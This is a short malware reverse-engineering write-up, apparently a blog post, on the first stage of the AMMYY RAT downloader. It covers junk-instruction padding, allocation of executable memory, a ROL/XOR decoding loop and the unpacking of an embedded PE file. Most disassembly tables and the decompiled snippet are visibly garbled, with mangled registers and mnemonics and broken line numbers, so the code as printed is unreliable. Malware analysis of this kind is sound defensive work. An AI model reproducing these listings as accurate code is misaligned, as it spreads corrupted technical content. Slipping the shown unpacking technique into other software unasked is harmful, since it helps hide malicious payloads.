## **A Brief Overview of the AMMYY RAT Downloader**

**secrary.com**[/ReversingMalware/AMMY\\_RAT\\_Downloader/](https://secrary.com/ReversingMalware/AMMY_RAT_Downloader/)

```
cd ../reverse_engineering_malware 4 minutes read
SHA-256: 963f1735e9ee06c66fdf3a831d7c262bc8bce0d7155e37f9a5aa2677e0a6090c
```
You can download the malware sample from [malware-traffic-analysis.net](https://malware-traffic-analysis.net/2018/05/25/index.html)

## **Stage 1**

The main function is full of junk instructions, the most interesting function inside the main is decode\_n\_call function near the end:| <b>004IDL02</b>      |      |                           |  |
|----------------------|------|---------------------------|--|
| 0041BC62 loc 41BC62: |      |                           |  |
| 0041BC62             | mov  | [ebp+var_36C], 23E0h      |  |
| 0041BC6C             | mov  | [ebp+var_378], 0F5B2D5B4h |  |
| 0041BC76             | mov  | ecx, [ebp+var_36C]        |  |
| 0041BC7C             | add  | ecx, [ebp+var 378]        |  |
| 0041BC82             | mov  | edx, [ebp+var_368]        |  |
| 0041BC88             | sub  | edx, ecx                  |  |
| 0041BC8A             | mov  | [ebp+var_368], edx        |  |
| 0041BC90             | mov  | eax, [ebp+var_378]        |  |
| 0041BC96             | and  | eax, 9E5Eh                |  |
| 0041BC9B             | add  | eax, [ebp+var_378]        |  |
| 0041BCA1             | imul | eax, [ebp+var_36C]        |  |
| 0041BCA8             | mov  | [ebp+var_36C], eax        |  |
| 0041BCAE             | mov  | [ebp+var 364], 0E5BCh     |  |
| 0041BCB8             | mov  | ecx, [ebp+var_364]        |  |
| 0041BCBE             | add  | $exc$ , 1                 |  |
| 0041BCC1             | mov  | eax, [ebp+var 364]        |  |
| 0041BCC7             | cda  |                           |  |
| 0041BCC8             | idiv | ecx                       |  |
| 0041BCCA             | mov  | [ebp+var_374], eax        |  |
| 0041BCD0             | lea  | edx, [ebp+var_364]        |  |
| 0041BCD6             | mov  | [ebp+var_370], edx        |  |
| 0041BCDC             | lea  | eax, [ebp+var_364]        |  |
| 0041BCE2             | mov  | [ebp+var_37C], eax        |  |
| 0041BCE8             | mov  | ecx, [ebp+var_370]        |  |
| 0041BCEE             | mov  | edx, [ebp+var_37C]        |  |
| 0041BCF4             | mov  | eax, [ecx]                |  |
| 0041BCF6             | sub  | eax, [edx]                |  |
| 0041BCF8             | imul | eax, [ebp+var_364]        |  |
| 0041BCFF             | mov  | [ebp+var_364], eax        |  |
| 041BD05              | call | decode n call             |  |
|                      |      |                           |  |
|                      |      |                           |  |
| u z                  |      |                           |  |
| 0041BD0A             |      |                           |  |
| 0041BD0A loc 41BD0A: |      |                           |  |
| 0041BD0A             | mov  | [ebp+var 60], 0F54E1E6Ch  |  |
| 0041BD11             | mov  | [ebp+var_2C], 0E0h        |  |
| 0041BD18             | mov  | ecx, [ebp+var_60]         |  |
| 0041BD1B             | or   | ecx, 0F9A3ECEFh           |  |
| 0041BD21             | imul | ecx, [ebp+var_2C]         |  |
|                      |      |                           |  |

| <b>0041DD0H</b> | <b>IIIO V</b> | CDD+VdI OW , 0FD4EIEOLN |  |
|-----------------|---------------|-------------------------|--|
| 0041BD11        | mov           | [ebp+var 2C], 0E0h      |  |
| 0041BD18        | mov           | ecx, [ebp+var 60]       |  |
| 0041BD1B        | or            | ecx, 0F9A3ECEFh         |  |
| 0041BD21        | imul          | $exc$ , $[ebp+var 2C]$  |  |
| 0041BD25        | imul          | ecx, [ebp+var 60]       |  |
| 0041BD29        | mov           | $[ebp+var 60]$ , ecx    |  |
| 0041BD2C        | xor           | eax, eax                |  |
| 0041BD2E        | mov           | ecx, [ebp+canary]       |  |
| 0041BD34        | xor           | ecx, ebp                |  |
|                 |               |                         |  |

Inside the decode\_n\_call function, it allocated memory, decodes a data from 0x0433220 address and jumps to it via call instruction:```
47 env str ver info (47665, 47665, 47665);
    \underline{\text{alloc mem}} = VirtualAlloc(0, 0xD20u, flAllocationType, 0x40u);
48
49v35 = -12632842;50 env str ver info (60702, 60702, -12632842);
51v14 = 206;v9 = 44331;5253
    v15 = 8v14;
    v30 = -206;54
    alloc mem code = alloc mem;
55
    v25 = 8v33;56
57
    v33 = 2465;58
    for (i = 0; i < 4; ++i)59
    €
      v36 = -37286786;60
61
     v7 = 37286657;62
    \mathcal{F}for (index code = 0; index code < 0x348; ++index code )
63
64
    €
65
     c word = *&dword 433220[4 * index code];
66
     0x7558 = 0x7558;67
     v3 = 0xFFFFFFB0;
      c word = 0x7558 ^ ROL4 (c word - index code, 5);
68
69
      *(alloc mem + index code) = c word;
70
    \mathcal{F}v39 = 20872;71
72
   for ( j = 0; j < 4; \pm i )
     v38 = 0xF68DCC2C;73
74v39 += 219961;
75
    v38 = 51302;76
    v34 = 8v38;v39 - 8x1088;
7778
    kernel32 handle = GetModuleHandleA("kernel32");
79
    v19 = dword 402CD8;
80
    v20 = 98200;v21 = 5182;81
82
    v22 = 183808;83
    v23 = 8v13;84v24 = 35407;85
    v13 = -251584399;for (k = 0; k < 4; ++k)86
87
    i.
      v13 *= (v13 | 0xFAC6A2AA) - 241301498;88
89
     v12 = -241301498 / (v24 + 1) - 241301498;90
    ₹.
    env_str_ver_info___(v24, "m_TempAdaptBuf", v24);
9192 alloc_mem_code(&kernel32_handle);
          AEE74002931
94 \times 31 = -1524553;95 v27 = 8v16:
```| ∽ |     |              | <b>Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contr</b> |  |  | <b>Income proper</b> |                            | <b>CONTRACTOR</b> | .                                            |  |  |
|---|-----|--------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|----------------------|----------------------------|-------------------|----------------------------------------------|--|--|
|   |     | 83 C4 OC     |                                                                                                                                                                                                                                      |  |  | add esp,C            |                            |                   |                                              |  |  |
|   |     | 8D 4D A8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea ecx,dword ptr ss:[ebp-58]                |  |  |
|   | 51  |              |                                                                                                                                                                                                                                      |  |  | push ecx             |                            |                   |                                              |  |  |
|   |     | FF 55 8C     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | call dword ptr ss: [ebp-74]                  |  |  |
|   |     |              | C7 45 A0 B0 94 48 FD                                                                                                                                                                                                                 |  |  |                      |                            |                   | mov dword ptr ss: [ebp-60], FD4894B0         |  |  |
|   |     |              | $C7$ 45 DC B7 BC E8 FF                                                                                                                                                                                                               |  |  |                      |                            |                   | mov dword ptr ss: [ebp-24], FFE8BCB7         |  |  |
|   |     | 8B 55 AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: ebp-60                 |  |  |
|   |     | 2B 55 DC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | sub edx dword ptr ss: ebp-241                |  |  |
|   |     | 89 55 C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-38], edx              |  |  |
|   |     | 8D 45 AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea eax, dword ptr ss: [ebp-60]              |  |  |
|   |     | 89 45 CC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-34], eax              |  |  |
|   |     | 8D 4D AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea ecx.dword ptr ss: [ebp-60]               |  |  |
|   |     | 89 4D F4     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-C], ecx               |  |  |
|   |     | 8B 55 CC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: [ebp-34]               |  |  |
|   |     | 8B 45 F4     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C]  |  |  |
|   |     | <b>8B OA</b> |                                                                                                                                                                                                                                      |  |  |                      | mov ecx,dword ptr ds:[edx] |                   |                                              |  |  |
|   |     | OF AF 08     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | imul ecx.dword ptr ds:[eax]                  |  |  |
|   |     | 03 4D C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | add ecx,dword ptr ss:[ebp-38]                |  |  |
|   |     | 89 4D C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-38], ecx              |  |  |
|   |     | 8B 55 C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: <mark>f</mark> ebp-381 |  |  |
|   | 52  |              |                                                                                                                                                                                                                                      |  |  | push edx             |                            |                   |                                              |  |  |
|   |     |              | 8B 45 AO                                                                                                                                                                                                                             |  |  |                      |                            |                   | mov eax,dword ptr ss:[ebp-60]                |  |  |
|   | 50. |              |                                                                                                                                                                                                                                      |  |  | push eax             |                            |                   |                                              |  |  |

It allocates two memory blocks, each 0x3000 length, with PAGE\_EXECUTE\_READWRITE permission:

| June 2300302<br>mov eax, dword ptr ss: [ebp-18]<br>mov dword ptr ss: ebp-28 , eax<br>push 4<br>push 3000 |                       |
|----------------------------------------------------------------------------------------------------------|-----------------------|
| mov ecx,dword ptr ss: <mark>[</mark> ebp+8]<br>mov edx dword ptr ds: [ecx+8]<br>push edx                 |                       |
| push 0<br>call dword ptr ss: [ebp-38]<br>mov dword ptr ss: <mark>[</mark> ebp-3C],eax                    | [ebp-38]:VirtualAlloc |
| cmp dword ptr ss: [ebp-3C],0<br>ine 25602C2<br>$imp$ 25605B2<br>push 4                                   |                       |
| push 3000<br>mov eax,dword ptr ss: <mark>[</mark> ebp+8]<br>mov ecx dword ptr ds: [eax+10]               |                       |
| push ecx<br>push 0<br>call dword ptr ss: [ebp-38]                                                        | [ebp-38]:VirtualAlloc |
| mov dword ptr ss: ebp-2C], eax<br>cmp dword ptr ss: [ebp-2C], 0<br>ine 25602E3                           |                       |
| $\frac{1}{2}$ mp 25605B2<br>00 mov dword ptr ss: ebp-C0 0<br>00 mov dword ptr ss: <b>Febp-BCT.</b> 0     |                       |

After that, it writes some decoded data inside the first allocated memory:|   |           | F FF 00 mov dword ptr ss: [ebp-BC],0                                                 |                     |
|---|-----------|--------------------------------------------------------------------------------------|---------------------|
|   |           | $imp$ 2560317                                                                        |                     |
|   | F FF      | mov edx dword ptr ss: [ebp-CO]                                                       |                     |
|   |           | add edx,1                                                                            |                     |
|   |           |                                                                                      |                     |
|   | F FF      | mov dword ptr ss: <mark>[</mark> ebp-C0 <mark>]</mark> ,edx                          |                     |
|   | F FF      | mov eax,dword ptr ss: <mark>[</mark> ebp-BC]                                         |                     |
|   |           | add eax.1                                                                            |                     |
|   | F FF      | mov dword ptr ss: <mark>[</mark> ebp-BC <mark>]</mark> ,eax                          |                     |
|   |           |                                                                                      |                     |
|   |           | mov ecx.dword ptr ss: <mark>[</mark> ebp+8 <b>]</b>                                  |                     |
|   | F FF      | mov edx,dword ptr ss:[ebp-C0]                                                        |                     |
|   |           | cmp edx,dword ptr ds:[ecx+8]                                                         | ecx+8:"rAprMayJunJ  |
|   |           | jae 2560363                                                                          |                     |
|   | F FF      | mov eax,dword ptr ss: <mark>[</mark> ebp-BC]                                         |                     |
|   |           |                                                                                      |                     |
|   |           | xor edx, edx                                                                         |                     |
| D |           | $mov$ $ecx, 3$                                                                       | ecx: "JanFebMarAprM |
|   |           | div ecx                                                                              | ecx:"JanFebMarAprM  |
|   |           | test edx, edx                                                                        |                     |
|   |           | ine 2560347                                                                          |                     |
|   |           |                                                                                      |                     |
|   | F FF      | mov edx,dword ptr ss: <mark>[</mark> ebp-CO]                                         |                     |
|   |           | add edx, 2                                                                           |                     |
|   | F FF      | mov dword ptr ss:[ebp-C0],edx                                                        |                     |
|   |           | mov eax,dword ptr ss: [ebp+8]                                                        |                     |
|   |           |                                                                                      |                     |
|   |           | mov ecx,dword ptr ds:[eax+4]<br>mov edx,dword ptr ss: <mark>[</mark> ebp-3C <b>]</b> | ecx:"JanFebMarAprM  |
|   |           |                                                                                      |                     |
|   | F FF      | add edx, dword ptr ss: [ebp-BC]                                                      |                     |
|   | F. FF     | mov eax,dword ptr ss: <mark>[</mark> ebp-C0]                                         |                     |
|   |           |                                                                                      |                     |
|   |           | mov cl,byte ptr ds [ecx+eax]                                                         | ecx+eax*1]:"AprMay  |
|   |           | mov byte ptr ds:[edx].cl                                                             |                     |
|   |           | $imp$ 25602F9                                                                        |                     |
|   |           | mov edx,dword ptr ss: <mark>[</mark> ebp+8]                                          |                     |
|   |           | mov eax dword ptr ds:[edx+8]                                                         |                     |
|   |           |                                                                                      |                     |
|   |           | imul eax, eax, 3                                                                     |                     |
|   |           | xor edx, edx                                                                         |                     |
| D |           | mov ecx.5                                                                            | ecx:"JanFebMarAprM  |
|   |           | div ecx                                                                              | ecx:"JanFebMarAprM  |
|   |           |                                                                                      |                     |
|   |           | mov dword ptr ss: <mark>[</mark> ebp-24 <mark>]</mark> ,eax                          |                     |
|   | $F$ FF 00 | mov dword ptr ss: ebp-C4],0                                                          |                     |
|   |           | imm DECADOD                                                                          |                     |
|   |           |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | mp 5      | $\mathscr{D}$ Struct<br><sup>(69</sup> ) Watch 1<br>$[x=]$ Locals                    |                     |
|   |           |                                                                                      |                     |
|   |           | <b>ASCII</b>                                                                         |                     |
|   | 00 OOI    | N. . '0.                                                                             |                     |
|   | 00 00     |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 100 00    |                                                                                      |                     |
|   | 0000      |                                                                                      |                     |
|   | 00 OO     |                                                                                      |                     |
|   | 0000      |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 OO     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |

Also, there is another loop which decodes/decrypts once again the written data in the memory:|         |                            |                   | 3C FF FF FF 00                    | mov dword ptr ss: ebp-C41,0<br>jmp 30393                                                                   |
|---------|----------------------------|-------------------|-----------------------------------|------------------------------------------------------------------------------------------------------------|
|         | 3C FF FF FF                |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
| D1      |                            |                   |                                   | add edx,1                                                                                                  |
|         | 3C FF FF FF                |                   |                                   | mov dword ptr ss: <mark>[</mark> ebp-C4 <b>],</b> edx                                                      |
| эc      |                            |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-24]                                                               |
| D2.     | 3C FF FF FF                |                   |                                   | shr eax,2                                                                                                  |
|         |                            |                   |                                   | cmp dword ptr ss: <mark>[</mark> ebp-C4],eax<br>jae 303F2                                                  |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
| Ξ4      |                            |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                               |
| ВA      |                            |                   |                                   | mov eax dword ptr ds:[edx+ecx*4]                                                                           |
|         | 38 FF FF FF<br>38 FF FF FF |                   |                                   | mov dword ptr ss: <mark>[</mark> ebp-C8 <b>],</b> eax                                                      |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C8 <mark>]</mark><br>sub ecx,dword ptr ss: <mark>[</mark> ebp-C4] |
|         | 38 FF FF FF                |                   |                                   |                                                                                                            |
|         |                            |                   | 38 FF FF FF 05                    | mov dword ptr ss: [ebp-C8],ecx<br>rol dword p[k ss:[ebp-C8],5                                              |
| D8      |                            |                   |                                   | ptr ss: [ebp+8]<br>mov edx,dwQ                                                                             |
|         | 38 FF FF FF                |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C8 <b>]</b>                                                       |
| ЭC      | 38 FF FF FF                |                   |                                   | xor eax,dword ptr ds:[edx+C]<br>mov dword ptr ss: <mark>[</mark> ebp-C8 <b>],</b> eax                      |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
| 24      |                            |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-3C <mark>]</mark>                                                 |
|         | 38 FF FF FF                |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C8]                                                               |
| ВA      |                            |                   |                                   | mov dword ptr ds:[edx+ecx*4],eax                                                                           |
| 34      |                            |                   |                                   | jmp 30384<br>mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                  |
|         |                            |                   |                                   | push ecx                                                                                                   |
| $^{14}$ |                            |                   |                                   | mov edx dword ptr ss: <mark>[</mark> ebp-3C]                                                               |
|         |                            |                   |                                   | push edx                                                                                                   |
|         | D6 00 00                   |                   |                                   | call <mark>30A70</mark>                                                                                    |
| D8      |                            |                   |                                   | add esp,8                                                                                                  |
|         |                            |                   |                                   | test eax,eax<br><u>ane</u> 3040B                                                                           |
|         | 01 00 00                   |                   |                                   | jmp 305B2                                                                                                  |
|         | BO 00 00                   |                   |                                   | <b>push 8000</b>                                                                                           |
|         |                            |                   |                                   | nuch                                                                                                       |
|         |                            |                   |                                   |                                                                                                            |
|         |                            | <b>ULL</b> Dump 5 |                                   | $\mathscr{D}$ Struct<br><sup>(6)</sup> Watch 1<br>$[x=]$ Locals                                            |
|         |                            |                   |                                   | ASCII                                                                                                      |
|         |                            |                   | 68 15 8E FC                       | M8Z.'O.Oe.üxhü                                                                                             |
|         |                            |                   |                                   | 08 4D 68 EE ¥.®øªOàÀ_ĐÅMhî                                                                                 |
|         |                            |                   | 75 79 3B 63                       | h]gúú BóD»uy;c                                                                                             |
|         |                            |                   | 69 ED A9 DB                       | 'kë.Opëë.óii⊜O                                                                                             |
|         |                            |                   | E5 69 28 D9<br><b>BO A8 6F D2</b> | °K3.ì.Axìs âi(Ù<br>C£. "§.R» oÒ.                                                                           |
|         |                            |                   | AA 78 82 D8                       | $ A $ xE.E  $C$ .OI <sup>a</sup> x.0                                                                       |
|         |                            |                   | 44 90 39 A1                       | .]90«.x:.4D.9;                                                                                             |
|         |                            |                   | CA 31 O5 B3                       | B.`Ñà]E.BéG Ê1.'                                                                                           |
|         |                            |                   | 8A 09 28 90                       | Cc.".æG*B(.                                                                                                |
|         |                            |                   | B2 90 F0 3F<br>82 08 64 90        | éIþøä£./ß.xð=.ð?<br>$0.1.$ $aZPB''.p.d.$                                                                   |
|         |                            |                   | FC AA 48 A8                       | 15 äN1CD&_!aü=H                                                                                            |
|         |                            |                   | E6 13 83 10                       | $\cdot$ CDXw. « $\alpha$                                                                                   |
|         |                            |                   |                                   |                                                                                                            |
|         |                            |                   | 73 OB AO D5<br>CC 5A EE 17        | ge.õud¦x2AAas. O<br>oAáaFD>+A.IZï.                                                                         |

Seems like it's PE file, but still encoded, not valid yet.

Function 0x30A70 gets two arguments, the encoded/encrypted data and the second allocated memory, the function returns a decoded/decrypted PE file via the second argument:|                      |  |        | jae susrz                                                                                    |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|----------------------|--|--------|----------------------------------------------------------------------------------------------|-------|------------------------------------------------------|---------------|----------------------|------|---|-----------------------|-------------------|----------------------------------------------------------|--------------|
| FF FF                |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                 |       |                                                      |               |                      |      |   | EAX<br><b>EBX</b>     |                   | 0000398A<br>00000001                                     |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   | <b>ECX</b>            |                   | 02580000                                                 |              |
|                      |  |        | mov eax,dword ptr ds:[edx+ecx*4]                                                             |       |                                                      |               |                      |      |   | <b>EDX</b>            |                   | 02560000                                                 |              |
| F FF FF<br>F FF FF   |  |        | mov dword ptr ss: <mark>[</mark> ebp-C8 <b>]</b> ,eax<br>mov ecx,dword ptr ss:[ebp-C8]       |       |                                                      |               |                      |      |   | <b>EBP</b>            |                   | 0019FA78                                                 |              |
| F FF FF              |  |        | sub ecx,dword ptr ss: [ebp-C4]                                                               |       |                                                      |               |                      |      |   | <b>ESP</b>            |                   | 0019F99C                                                 |              |
| F FF FF              |  |        | mov dword ptr ss: [ebp-C8], ecx                                                              |       |                                                      |               |                      |      |   | ESI                   |                   | 00000002                                                 |              |
| F FF FF 05           |  |        | rol dword ptr ss: ebp-C81,5                                                                  |       |                                                      |               |                      |      |   | <b>EDI</b>            |                   | 000023F0                                                 |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp+8]                                                  |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| FF FF                |  |        | mov eax,dword ptr ss:[ebp-C8]<br>xor eax, dword ptr ds: [edx+C]                              |       |                                                      |               |                      |      |   | EIP.                  |                   | 000303FA                                                 |              |
| FF FF                |  |        | mov dword ptr ss: [ebp-C8], eax                                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| FF FF                |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                 |       |                                                      |               |                      |      |   | <b>EFLAGS</b><br>ZF 1 | PF <sub>1</sub>   | 00000246<br>AF 0                                         |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   | OF 0                  | SF 0              | DF 0                                                     |              |
| F FF FF              |  |        | mov eax,dword ptr ss: <mark>[</mark> ebp-C8]                                                 |       |                                                      |               |                      |      |   | CF 0                  | TF 0              | IF <sub>1</sub>                                          |              |
|                      |  |        | mov dword ptr ds [edx+ecx*4] eax<br>$imp$ 30384                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       | LastError         | 0000007A (ERRO                                           |              |
|                      |  |        | push ecx                                                                                     |       |                                                      |               |                      |      |   |                       |                   | LastStatus C0000034 (STATI                               |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-3C]                                                 |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | push edx                                                                                     |       |                                                      |               |                      |      |   | GS 002B               |                   | FS 0053                                                  |              |
| 0 00                 |  |        | call 30A70<br>add esp, 8                                                                     |       |                                                      |               |                      |      |   | ES 002B               |                   | <b>DS 002B</b>                                           |              |
|                      |  |        | test eax.eax                                                                                 |       |                                                      |               |                      |      |   | CS 0023               |                   | <b>SS 002B</b>                                           |              |
|                      |  |        | $ine$ 3040B                                                                                  |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| 000                  |  |        | $imp$ 305B2                                                                                  |       |                                                      |               |                      |      |   |                       |                   | X87r0 00000000000000000000<br>X87r1 00000000000000000000 |              |
| 0 00                 |  |        | push 8000                                                                                    |       |                                                      |               |                      |      |   |                       |                   | X87r2 00000000000000000000                               |              |
|                      |  | push 0 |                                                                                              |       |                                                      |               |                      |      |   |                       |                   | X87r3 00000000000000000000                               |              |
|                      |  |        | mov eax,dword ptr ss: <mark>[</mark> ebp-3C]<br>push eax                                     |       |                                                      |               |                      |      |   |                       |                   | X87r4 00000000000000000000                               |              |
|                      |  |        | call dword ptr ss: ebp-6C]                                                                   |       |                                                      |               |                      | [ebj |   |                       |                   | X87r5 00000000000000000000                               |              |
|                      |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       |                   | X87r6 3FFF8000000000000000                               |              |
|                      |  |        | mov edx,dword ptr ss: <mark>[</mark> ebp-2C]                                                 |       |                                                      |               |                      |      |   |                       |                   | X87r7 3FFF8DB70C975DF2236                                |              |
|                      |  |        | add edx,dword ptr ds:[ecx+3C]                                                                |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| F FF FF              |  |        | mov dword ptr ss: <mark>[</mark> ebp-94],edx<br>lea eax dword ptr ss: <mark>[</mark> ebp-20] |       |                                                      |               |                      |      |   |                       | X87TagWord FFFF   |                                                          |              |
|                      |  |        | push eax                                                                                     |       |                                                      |               |                      |      |   |                       |                   | $X87TW_0 3$ (Empty)                                      | <b>x87TW</b> |
|                      |  |        | push 40                                                                                      |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| F FF FF              |  |        | mov ecx,dword ptr ss: <mark>[</mark> ebp-94]                                                 |       |                                                      |               |                      |      |   |                       | Default (stdcall) |                                                          |              |
|                      |  |        | mov edx,dword ptr ds:[ecx+50]                                                                |       |                                                      |               |                      |      |   | 1:                    |                   | [esp] 02560000                                           |              |
|                      |  |        | push edx                                                                                     |       |                                                      |               |                      |      |   | 2:                    |                   | [esp+4] 02580000                                         |              |
|                      |  |        | mov eax,dword ptr ss:[ebp-28]<br>nuch asv                                                    |       |                                                      |               |                      |      | v | 3:                    | $[esp+8]$         | 00000000                                                 |              |
|                      |  |        |                                                                                              |       |                                                      |               |                      | ⋗    |   | 4:<br>5 :             |                   | $[esp+C] 00000000$<br>$[esp+10] 00000000$                |              |
|                      |  |        |                                                                                              |       |                                                      |               |                      |      |   |                       |                   |                                                          |              |
| <sup>19</sup> Dump 4 |  |        | <sup>型制</sup> Dump 5                                                                         |       | Watch 1                                              | $[x=]$ Locals | $\mathscr{D}$ Struct |      |   |                       |                   |                                                          |              |
|                      |  |        |                                                                                              | ASCII |                                                      |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 09 71 FF 81 B8 C2 91                                                                         |       | MSZ.8.5qy. A.                                        |               |                      |      |   |                       |                   |                                                          |              |
|                      |  |        | 1F BA F8 03 B4 09 CD                                                                         |       | .@A.æ°ø. .I                                          |               |                      |      |   |                       |                   |                                                          |              |
